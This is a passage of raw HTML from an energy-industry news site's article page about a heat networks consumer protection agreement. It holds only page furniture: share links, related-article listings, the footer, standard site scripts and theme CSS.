                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Heat+Networks+Industry+Council+members+sign+new+consumer+protection+agreement&url=https%3A%2F%2Fwww.theicon.org.uk%2Fheat-networks-industry-council-members-sign-new-consumer-protection-agreement%2F&via=The+Icon">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=Heat+Networks+Industry+Council+members+sign+new+consumer+protection+agreement %0A%0A https://www.theicon.org.uk/heat-networks-industry-council-members-sign-new-consumer-protection-agreement/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=https://www.theicon.org.uk/heat-networks-industry-council-members-sign-new-consumer-protection-agreement/&title=Heat+Networks+Industry+Council+members+sign+new+consumer+protection+agreement">
                                        <div class="td-social-but-icon"><i class="td-icon-linkedin"></i></div>
                                        <div class="td-social-but-text">Linkedin</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <!-- next prev --><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Previous article</span><a href="https://www.theicon.org.uk/four-uk-universities-make-it-into-top-20-in-global-university-sustainable-impact-ranking/">Four UK universities make it into top 20 in global university sustainable impact ranking</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Next article</span><a href="https://www.theicon.org.uk/west-berkshire-offers-residents-opportunity-to-invest-into-a-greener-future-for-the-district/">West Berkshire offers residents opportunity to invest into a greener future for the district</a></div></div></div>            <!-- author box --><div class="author-box-wrap"><a href="https://www.theicon.org.uk/author/ida-vaisanen/"></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://www.theicon.org.uk/author/ida-vaisanen/">Ida Vaisanen</a></span></div><div class="td-author-description"></div><div class="td-author-social"></div><div class="clearfix"></div></div></div>            <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Ida Vaisanen"></span><meta itemprop="datePublished" content="2020-05-04T14:30:35+00:00"><meta itemprop="dateModified" content="2020-05-04T13:37:56+01:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.theicon.org.uk/heat-networks-industry-council-members-sign-new-consumer-protection-agreement/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.theicon.org.uk/wp-content/uploads/2019/07/icon-logo.jpg"></span><meta itemprop="name" content="The Icon"></span><meta itemprop="headline " content="Heat Networks Industry Council members sign new consumer protection agreement"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.theicon.org.uk/wp-content/themes/Newspaper/images/no-thumb/td_meta_replacement.png"><meta itemprop="width" content="1068"><meta itemprop="height" content="580"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts td_uid_8_6972ce9397cab_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_8_6972ce9397cab" ><script>var block_td_uid_8_6972ce9397cab = new tdBlock();
block_td_uid_8_6972ce9397cab.id = "td_uid_8_6972ce9397cab";
block_td_uid_8_6972ce9397cab.atts = '{"limit":6,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"td_uid_8_6972ce9397cab_rand","td_column_number":3,"live_filter_cur_post_id":5556,"live_filter_cur_post_author":"3","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"td_uid_8_6972ce9397cab_rand","tdc_css_class_style":"td_uid_8_6972ce9397cab_rand_style"}';
block_td_uid_8_6972ce9397cab.td_column_number = "3";
block_td_uid_8_6972ce9397cab.block_type = "td_block_related_posts";
block_td_uid_8_6972ce9397cab.post_count = "6";
block_td_uid_8_6972ce9397cab.found_posts = "1678";
block_td_uid_8_6972ce9397cab.header_color = "";
block_td_uid_8_6972ce9397cab.ajax_pagination_infinite_stop = "";
block_td_uid_8_6972ce9397cab.max_num_pages = "280";
tdBlocksArray.push(block_td_uid_8_6972ce9397cab);
</script><h4 class="td-related-title td-block-title"><a id="td_uid_9_6972ce939a044" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="td_uid_8_6972ce9397cab" href="#">RELATED ARTICLES</a><a id="td_uid_10_6972ce939a049" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="td_uid_8_6972ce9397cab" href="#">MORE FROM AUTHOR</a></h4><div id=td_uid_8_6972ce9397cab class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.theicon.org.uk/new-scottish-blade-a-step-change-for-tidal-energy-industry/" rel="bookmark" class="td-image-wrap" title="New Scottish blade a ‘step change’ for tidal energy industry"><img width="218" height="150" class="entry-thumb" src="https://www.theicon.org.uk/wp-content/uploads/2023/10/Fastblade.05.10.23_006-218x150.jpg"  srcset="https://www.theicon.org.uk/wp-content/uploads/2023/10/Fastblade.05.10.23_006-218x150.jpg 218w, https://www.theicon.org.uk/wp-content/uploads/2023/10/Fastblade.05.10.23_006-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="New Scottish blade a ‘step change’ for tidal energy industry" /></a></div>                <a href="https://www.theicon.org.uk/category/industry-insights/" class="td-post-category">Industry Insights</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.theicon.org.uk/new-scottish-blade-a-step-change-for-tidal-energy-industry/" rel="bookmark" title="New Scottish blade a ‘step change’ for tidal energy industry">New Scottish blade a ‘step change’ for tidal energy industry</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.theicon.org.uk/ofwat-issues-new-guidance-to-support-customers-in-vulnerable-circumstances/" rel="bookmark" class="td-image-wrap" title="Ofwat issues new guidance to support customers in vulnerable circumstances"><img width="218" height="150" class="entry-thumb" src="https://www.theicon.org.uk/wp-content/uploads/2021/07/handwashing1-218x150.jpg"  srcset="https://www.theicon.org.uk/wp-content/uploads/2021/07/handwashing1-218x150.jpg 218w, https://www.theicon.org.uk/wp-content/uploads/2021/07/handwashing1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Ofwat issues new guidance to support customers in vulnerable circumstances" /></a></div>                <a href="https://www.theicon.org.uk/category/industry-insights/" class="td-post-category">Industry Insights</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.theicon.org.uk/ofwat-issues-new-guidance-to-support-customers-in-vulnerable-circumstances/" rel="bookmark" title="Ofwat issues new guidance to support customers in vulnerable circumstances">Ofwat issues new guidance to support customers in vulnerable circumstances</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.theicon.org.uk/people-who-work-from-home-in-england-have-significantly-higher-emissions-than-those-who-work-in-traditional-settings-like-offices-research-says/" rel="bookmark" class="td-image-wrap" title="People who work from home in England have &#8220;significantly&#8221; higher emissions than those who work in traditional settings like offices, research says"><img width="218" height="150" class="entry-thumb" src="https://www.theicon.org.uk/wp-content/uploads/2020/06/woman-typing-218x150.jpg"  srcset="https://www.theicon.org.uk/wp-content/uploads/2020/06/woman-typing-218x150.jpg 218w, https://www.theicon.org.uk/wp-content/uploads/2020/06/woman-typing-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="People who work from home in England have &#8220;significantly&#8221; higher emissions than those who work in traditional settings like offices, research says" /></a></div>                <a href="https://www.theicon.org.uk/category/industry-insights/" class="td-post-category">Industry Insights</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.theicon.org.uk/people-who-work-from-home-in-england-have-significantly-higher-emissions-than-those-who-work-in-traditional-settings-like-offices-research-says/" rel="bookmark" title="People who work from home in England have &#8220;significantly&#8221; higher emissions than those who work in traditional settings like offices, research says">People who work from home in England have &#8220;significantly&#8221; higher emissions than those who work in traditional settings like offices, research says</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid-->

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.theicon.org.uk/brighton-researchers-helping-create-worlds-first-hydrogen-powered-crematorium/" rel="bookmark" class="td-image-wrap" title="Brighton researchers helping create world’s first hydrogen-powered crematorium"><img width="218" height="150" class="entry-thumb" src="https://www.theicon.org.uk/wp-content/uploads/2023/06/Worthing-Crematorium-218x150.jpg"  srcset="https://www.theicon.org.uk/wp-content/uploads/2023/06/Worthing-Crematorium-218x150.jpg 218w, https://www.theicon.org.uk/wp-content/uploads/2023/06/Worthing-Crematorium-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Brighton researchers helping create world’s first hydrogen-powered crematorium" /></a></div>                <a href="https://www.theicon.org.uk/category/industry-insights/" class="td-post-category">Industry Insights</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.theicon.org.uk/brighton-researchers-helping-create-worlds-first-hydrogen-powered-crematorium/" rel="bookmark" title="Brighton researchers helping create world’s first hydrogen-powered crematorium">Brighton researchers helping create world’s first hydrogen-powered crematorium</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.theicon.org.uk/wales-will-need-double-the-grid-capacity-by-2035-data-reveals/" rel="bookmark" class="td-image-wrap" title="Wales will need to ‘double’ the grid capacity by 2035, data reveals"><img width="218" height="150" class="entry-thumb" src="https://www.theicon.org.uk/wp-content/uploads/2023/06/MicrosoftTeams-image-69-218x150.jpg"  srcset="https://www.theicon.org.uk/wp-content/uploads/2023/06/MicrosoftTeams-image-69-218x150.jpg 218w, https://www.theicon.org.uk/wp-content/uploads/2023/06/MicrosoftTeams-image-69-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Wales will need to ‘double’ the grid capacity by 2035, data reveals" /></a></div>                <a href="https://www.theicon.org.uk/category/industry-insights/" class="td-post-category">Industry Insights</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.theicon.org.uk/wales-will-need-double-the-grid-capacity-by-2035-data-reveals/" rel="bookmark" title="Wales will need to ‘double’ the grid capacity by 2035, data reveals">Wales will need to ‘double’ the grid capacity by 2035, data reveals</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.theicon.org.uk/uks-first-operational-deep-geothermal-project-in-37-years-turns-on-the-heat/" rel="bookmark" class="td-image-wrap" title="UK&#8217;s first operational deep geothermal project in 37 years turns on the heat"><img width="218" height="150" class="entry-thumb" src="https://www.theicon.org.uk/wp-content/uploads/2023/06/©Toby-Smith-Eden-Geothermal-Ltd-at-the-time-of-drilling-the-heat-well-218x150.jpg"  srcset="https://www.theicon.org.uk/wp-content/uploads/2023/06/©Toby-Smith-Eden-Geothermal-Ltd-at-the-time-of-drilling-the-heat-well-218x150.jpg 218w, https://www.theicon.org.uk/wp-content/uploads/2023/06/©Toby-Smith-Eden-Geothermal-Ltd-at-the-time-of-drilling-the-heat-well-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="UK&#8217;s first operational deep geothermal project in 37 years turns on the heat" /></a></div>                <a href="https://www.theicon.org.uk/category/industry-insights/" class="td-post-category">Industry Insights</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.theicon.org.uk/uks-first-operational-deep-geothermal-project-in-37-years-turns-on-the-heat/" rel="bookmark" title="UK&#8217;s first operational deep geothermal project in 37 years turns on the heat">UK&#8217;s first operational deep geothermal project in 37 years turns on the heat</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_8_6972ce9397cab" data-td_block_id="td_uid_8_6972ce9397cab"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_8_6972ce9397cab" data-td_block_id="td_uid_8_6972ce9397cab"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
    	<div class="comments" id="comments">
            </div> <!-- /.content -->
                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                                <!-- .no sidebar -->
                                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->




	<!-- Footer -->
	<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-4 td_stretch_container">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span12">
                <div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://www.theicon.org.uk/"><img src="https://www.theicon.org.uk/wp-content/uploads/2019/07/footer-logo.png" alt="" title=""/></a></div><div class="footer-text-wrap">ICON exists to empower energy and environmental practitioners to achieve their full potential, both personally and in their workplace. 

<div class="footer-email-wrap">Contact us: <a href="/cdn-cgi/l/email-protection#95fdf0f9f9fad5e1fdf0fcf6fafbbbfae7f2bbe0fe"><span class="__cf_email__" data-cfemail="9bf3fef7f7f4dbeff3fef2f8f4f5b5f4e9fcb5eef0">[email&#160;protected]</span></a></div></div><div class="footer-social-wrap td-social-style-2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/company/energyicon/" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/energyICON " title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span></div></div><aside class="td_block_template_1 widget widget_text">			<div class="textwidget"><p>[sibwp_form id=1]</p>
</div>
		</aside>            </div>
        </div>
    </div>
</div>
	<!-- Sub Footer -->
	    <div class="td-sub-footer-container td-container-wrap td_stretch_container">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-td-demo-footer-menu-container"><ul id="menu-td-demo-footer-menu" class="td-subfooter-menu"><li id="menu-item-807" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-807"><a href="https://www.theicon.org.uk/contact-us/">Contact Us</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; Copyright 2026 ICON. Registered in England and Wales No. 11292126                </div>
            </div>
        </div>
    </div>


</div><!--close td-outer-wrap-->


                <div class="td-more-articles-box">
                    <i class="td-icon-close td-close-more-articles-box"></i>
                    <span class="td-more-articles-box-title">MORE STORIES</span>
                    <div class="td-content-more-articles-box">

                    
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.theicon.org.uk/new-scottish-blade-a-step-change-for-tidal-energy-industry/" rel="bookmark" class="td-image-wrap" title="New Scottish blade a ‘step change’ for tidal energy industry"><img width="100" height="70" class="entry-thumb" src="https://www.theicon.org.uk/wp-content/uploads/2023/10/Fastblade.05.10.23_006-100x70.jpg"  srcset="https://www.theicon.org.uk/wp-content/uploads/2023/10/Fastblade.05.10.23_006-100x70.jpg 100w, https://www.theicon.org.uk/wp-content/uploads/2023/10/Fastblade.05.10.23_006-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="New Scottish blade a ‘step change’ for tidal energy industry" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.theicon.org.uk/new-scottish-blade-a-step-change-for-tidal-energy-industry/" rel="bookmark" title="New Scottish blade a ‘step change’ for tidal energy industry">New Scottish blade a ‘step change’ for tidal energy industry</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-10-24T11:18:19+00:00" >24th October 2023</time></span>                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.theicon.org.uk/the-future-is-local-area-energy-planning-uk100-writes-to-icon/" rel="bookmark" class="td-image-wrap" title="The Future Is Local (Area Energy Planning): UK100 writes to ICON"><img width="100" height="70" class="entry-thumb" src="https://www.theicon.org.uk/wp-content/uploads/2023/10/Christopher-Hammond-UK100-100x70.jpg"  srcset="https://www.theicon.org.uk/wp-content/uploads/2023/10/Christopher-Hammond-UK100-100x70.jpg 100w, https://www.theicon.org.uk/wp-content/uploads/2023/10/Christopher-Hammond-UK100-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="The Future Is Local (Area Energy Planning): UK100 writes to ICON" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.theicon.org.uk/the-future-is-local-area-energy-planning-uk100-writes-to-icon/" rel="bookmark" title="The Future Is Local (Area Energy Planning): UK100 writes to ICON">The Future Is Local (Area Energy Planning): UK100 writes to ICON</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-10-05T09:46:30+00:00" >5th October 2023</time></span>                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.theicon.org.uk/new-skidmore-report-calls-for-policies-to-help-local-authorities-reach-net-zero/" rel="bookmark" class="td-image-wrap" title="New Skidmore report calls for policies to help local authorities reach net zero"><img width="100" height="70" class="entry-thumb" src="https://www.theicon.org.uk/wp-content/uploads/2023/09/110_alistair_veryard_photography_uk_100_2023_B92A2070-CR3-100x70.jpg"  srcset="https://www.theicon.org.uk/wp-content/uploads/2023/09/110_alistair_veryard_photography_uk_100_2023_B92A2070-CR3-100x70.jpg 100w, https://www.theicon.org.uk/wp-content/uploads/2023/09/110_alistair_veryard_photography_uk_100_2023_B92A2070-CR3-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="New Skidmore report calls for policies to help local authorities reach net zero" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.theicon.org.uk/new-skidmore-report-calls-for-policies-to-help-local-authorities-reach-net-zero/" rel="bookmark" title="New Skidmore report calls for policies to help local authorities reach net zero">New Skidmore report calls for policies to help local authorities reach...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-09-28T11:37:33+00:00" >28th September 2023</time></span>                            </div>
        </div>

        </div>

                            </div>
                </div>

    <!--

        Theme: Newspaper by tagDiv.com 2019
        Version: 9.7.3 (rara)
        Deploy mode: deploy
        Speed booster: v4.9.3

        uid: 6972ce939d884
    -->

    <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type='text/javascript' src='https://www.theicon.org.uk/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.8.7' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.theicon.org.uk\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.theicon.org.uk/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.8.7' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://www.theicon.org.uk/wp-includes/js/underscore.min.js?ver=1.13.4' id='underscore-js'></script>
<script type='text/javascript' src='https://www.theicon.org.uk/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=d158fac1e2f85794ec26781eb2a38fd9' id='tdb_js_posts_autoload-js'></script>
<script type='text/javascript' src='https://www.theicon.org.uk/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=9.7.3' id='td-site-min-js'></script>
<script type='text/javascript' src='https://www.theicon.org.uk/wp-includes/js/comment-reply.min.js?ver=6.2.8' id='comment-reply-js'></script>
<script type='text/javascript' src='https://www.google.com/recaptcha/api.js?render=6LePtrwUAAAAAKS8BAXMvSJUy_P30oEnmFwjxAoV&#038;ver=3.0' id='google-recaptcha-js'></script>
<script type='text/javascript' src='https://www.theicon.org.uk/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2' id='wp-polyfill-inert-js'></script>
<script type='text/javascript' src='https://www.theicon.org.uk/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.11' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://www.theicon.org.uk/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' id='wpcf7-recaptcha-js-extra'>
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6LePtrwUAAAAAKS8BAXMvSJUy_P30oEnmFwjxAoV","actions":{"homepage":"homepage","contactform":"contactform"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.theicon.org.uk/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=5.8.7' id='wpcf7-recaptcha-js'></script>
<script type='text/javascript' src='https://www.theicon.org.uk/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=d158fac1e2f85794ec26781eb2a38fd9' id='tdb_js_files_for_front-js'></script>

<!-- JS generated by theme -->

<script>
    
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
        background-color: #f33704;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #f33704 transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover {
        background-color: #f33704 !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #f33704;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #f33704;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #f33704 !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
